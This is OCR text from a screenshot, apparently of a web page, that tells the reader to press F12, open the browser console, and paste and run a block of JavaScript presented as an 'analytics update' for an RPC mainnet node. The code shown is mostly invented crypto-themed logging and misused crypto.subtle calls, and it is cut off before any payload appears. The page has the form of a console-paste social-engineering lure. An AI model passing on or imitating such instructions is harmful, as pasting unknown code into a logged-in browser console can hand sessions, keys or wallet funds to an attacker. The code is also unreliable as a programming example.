
update analytics:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 242anuwg6en

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to track RPC u
pdate analytics: (Hash: 0xb831293a)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"PBKDF2",hash:"SHA-384"},tru
e,["sign"]);

  const secret = await crypto.subtle.derive
Key({name:"AES-GCM",salt:new Uint8Array(1
5)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offs
et...", "color:#9ca3af;");
